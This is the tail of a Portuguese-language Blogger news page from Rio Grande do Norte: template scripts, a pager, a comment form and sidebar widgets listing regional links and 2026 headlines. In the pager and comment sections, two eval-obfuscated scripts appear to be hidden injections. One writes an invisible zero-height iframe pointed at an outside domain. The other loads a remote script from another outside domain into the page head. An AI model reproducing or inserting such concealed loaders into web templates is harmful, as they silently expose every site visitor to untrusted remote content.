q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2012/04/pcdob-promove-sabado-conferencia-sobre.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2012/04/cidade-do-rn-e-sebrae-qualificam.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=7587749785480275310&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sM9mv6YVicOXFj0KNWXavBQcDkntqu2p7gWeWG_0nCAX6HropMOhq_n8WMdMoBJH2xg9pomn2_4QfyNCyol3CXVbHf1EyNNzZDQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/ccj-pode-votar-dispensa-do-trabalho-para-acompanhar-filhos-na-escola/' target='_blank'>
CCJ pode votar dispensa do trabalho para acompanhar filhos na escola
</a>
</span>

                      -
                    
<span class='item-snippet'>
A Comissão de Constituição e Justiça (CCJ) pode analisar em 2026 projeto de 
lei (PL 4.138/2019) que dá ao trabalhador o direito de se ausentar do 
emprego p...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTZeG654LYc9jk6Aa1JTujXCuawwiRVoGhKw4dJHuUMFcmy4oB7x7V5vIO06du6BRUTVbuEeLB2lHXQxSS-uiBdbKJ-rcOmrGXJ3RzdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://correiodoserido.com.br' target='_blank'>
Jornal Correio do Seridó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://correiodoserido.com.br/2026/01/29/funjope-publica-resultado-da-analise-documental-do-edital-de-apoio-aos-blocos-alternativos/' target='_blank'>
Funjope publica resultado da análise documental do edital de apoio aos 
blocos alternativos
</a>
</span>

                      -
                    
<span class='item-snippet'>
Carnaval 2026 Funjope publica resultado da análise documental do edital de 
apoio aos blocos alternativos 28/01/2026 | 19:30 | 203 A Fundação Cultural 
de Jo...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3cIdgsVi2PkN50I8VhHz3SKLoBmFKGFRxdPtcYag-J1InVoVp4dYG7FpSnjfaAiHLG0D69LgZzh4R1AnV8aXsbhPK6Y0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/28/monitoramento-clinico-do-hiv-e-da-aids-na-populacao-trans-fortalece-decisoes-no-sus/' target='_blank'>
Monitoramento clínico do HIV e da aids na população trans fortalece 
decisões no SUS
</a>
</span>

                      -
                    
<span class='item-snippet'>
Foi publicado, esta semana, o Monitoramento clínico do HIV e da aids na 
população trans: uma análise agregada com foco em mulheres trans e 
travestis &#8211; Sumá...
</span>
<div class='item-time'>
Há 6 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaiiN_n7AYMs_uw3Yn6XhK-Rjc6K3eAB7LpEaqq8sufNf1ZflqJdGQFmTc43FG9y93NytGnFjngI7J6kb7e4gFLbP4XnzmJPXi4c4dCc0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogcarlossantos.com.br' target='_blank'>
Blog Carlos Santos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogcarlossantos.com.br/pensando-bem-5659/' target='_blank'>
Pensando bem&#8230;
</a>
</span>

                      -
                    
<span class='item-snippet'>
&#8220;Qualquer tentativa é melhor que a mais elaborada desculpa.&#8221; Seth Godin
</span>
<div class='item-time'>
Há 7 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vW_GCi0vPvjnlpV-rqWXYZsPyey34lbMlqQ81EtbS21Hy2oHRqCRLSNaH-PJ29z6UzZVlU83QG7kRqOM14JE4ppr5-uECQM9G3PKyj4FhEmO6xjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ144L-TkHEelSJ88N42QANJLnpULpY2EpwVgp__1KDGwY4rXR-5t_i_YgDCmLNkXZqd1LSU4ec_LeyJ8FmWGf_9LIjOFxbwtG9tpLq4GRrNrBOi9MQWvhhhaZbQm0P9gp2Ik6if-ueab14ocE2a2PGy7xtxveDaLLCDzRHy6L5CrP1xoJONHwoQ_ugoM/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/secretario-bira-marques-confirma.html' target='_blank'>
Secretário Bira Marques confirma abertura das inscrições para a Escola 
Municipal de Esportes de Parnamirim
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A Prefeitura de Parnamirim, por meio da Secretaria de Esporte e Lazer 
(SEL), está com inscrições abertas para a Escola Municipal de Esportes de 
Parnam...
</span>
<div class='item-time'>
Há 8 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8oiCvyFK0k92ynDSln1fpDk46KWOm0PBxlDBEy0QMOjACArqzw66NIGbH4bzmvvh53xNsUu_p0Kd_sLaJWTQInVvpBlbE0TP9yQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/plenario-da-cmn-vota-pela-continuidade-do-processo-de-cassacao-de-brisa-bracchi/?utm_source=rss&utm_medium=rss&utm_campaign=plenario-da-cmn-vota-pela-continuidade-do-processo-de-cassacao-de-brisa-bracchi' target='_blank'>
Plenário da CMN vota pela continuidade do processo de cassação de Brisa 
Bracchi
</a>
</span>

                      -
                    
<span class='item-snippet'>


O plenário da Câmara Municipal de Natal rejeitou a decisão da Comissão 
Especial Processante em arquivar o pedido de cassação da vereadora Brisa 
Bracchi (...
</span>
<div class='item-time'>
Há 9 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uimeJGhmj_cWg-RSacpx2yhG4C3gduyN-Nd8m5biQciYTN7_1FCTrUCuI-AgmPDPD6XmScR6CME-eQjTSc2jjCfX7kolLAkn6imTw0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://robsonpiresxerife.com' target='_blank'>
Blog do Robson Pires</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://robsonpiresxerife.com/greve-escancara-crise-no-hospital-de-sao-jose-de-mipibu/' target='_blank'>
Greve escancara crise no Hospital de São José de Mipibu
</a>
</span>

                      -
                    
<span class='item-snippet'>
A crise envolvendo trabalhadores terceirizados voltou a atingir a rede 
pública de saúde do Rio Grande do Norte. Na tarde desta quarta-feira (28), 
o Sindica...
</span>
<div class='item-time'>
Há 11 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRS_LSMs3lVDG5HGKHp41-lcFCewxqLhtSUHHIFh2BBsGkL7bjeM5TPGT2ygYW6FPgrMQzTFU6j4IQp6oNLZ2GyORCmfj5o8gfGKEcrkY953NXfLbTrA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
Jornal da Grande Natal</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jornaldagrandenatal.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj9NsjYAG4n1KLJ_XFDOnrGuU8Qcf0Kkm2K2dxH7eJl2CBsb5a7Esvnot-DdVI9cq8w8IBp9g87Gpz377KjAQMyLckOkhTz3IyH2yu2jmTmNJLWKUS79Y3_tzpqXTxxtI-U1VYT0uleQ-ZyJ3lE8mcPTZ_BOyJ16bpjdmHhXEp7GiCufu7kQvjIh0Rtl2i/s72-w640-h362-c/abc-helio.webp' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jornaldagrandenatal.blogspot.com/2026/01/helio-vai-continuar-com-o-recorde-de.html' target='_blank'>
Hélio vai continuar com o recorde de invencibilidade (III)
</a>
</span>

                      -
                    
<span class='item-snippet'>


ABC (1976)Hélio com Drailton (quarto em pé), Pedro Pradera, Fidélis "Touro 
Sentado", Aloizio (massagista), Reinaldo (segundo agachado), Danilo Menezes 
(p...
</span>
<div class='item-time'>
Há 15 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgzisuarRJMjpMVx8BX5d7lsh3EJZ7plO-wta7-Z_209anKZR7lNaqFcpc6nGswh4GtkSiEYkX6e5QbG7NMTYuxAKnuCsWOebWPRc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/28/festival-por-do-som-leva-musica/' target='_blank'>
Festival Pôr do Som leva música independente a Pinacoteca Potiguar
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 16 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyC9NLLo4POTFLa9HrT8NMdL1VW1yPrBJSH2p3yTDR7XeSc4TBkghd17AlWf8K_ehA9RPU8XJvmDfNaUntLjgWXsFckaWdO24G9CE1pDoBCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieQ16FFaC9voWjU9X9ROqCXGMzH0b5PKy9aEUqW8U7hZwExbOobTc57o_3k9gu5CWvkxq3fUR1WKhuys_LUTenbQU0oHsX58fN7JT5G4eQb1AvDsO3cBJStho474MCOEmRcUOf5xFKh6gCJn2lkRcbzYia0LsNPgFuIoL2kAi0-GU9gXP5DlZCodX4oPA/s72-c/limpa%20Caic%C3%B3%20site%20novo.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://paulojuniorrn.blogspot.com/2026/01/mutirao-caico-limpa-recolhe-16.html' target='_blank'>
Mutirão &#8216;Caicó Limpa&#8217; recolhe 16 toneladas de lixo e entulhos das Casas 
Populares zona Oeste da cidade
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

A Prefeitura de Caicó deu continuidade, nesta quarta-feira (28), ao 
programa &#8220;Caicó Limpa&#8221;, com a realização de um mutirão de limpeza no 
entorno da Es...
</span>
<div class='item-time'>
Há 17 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJOqQVPgXzYhz1_DawvcsDjNG3bYtFKlIeHtMdMiIaoJca-OQYN6LR2YOnLRfLIPJe8pXRGhG7-aNyXwZhFIKRZcc2ObJDqn7NQa4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
Blog do Miquéas Capuxú</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.miqueascapuxu.com/' target='_blank'>
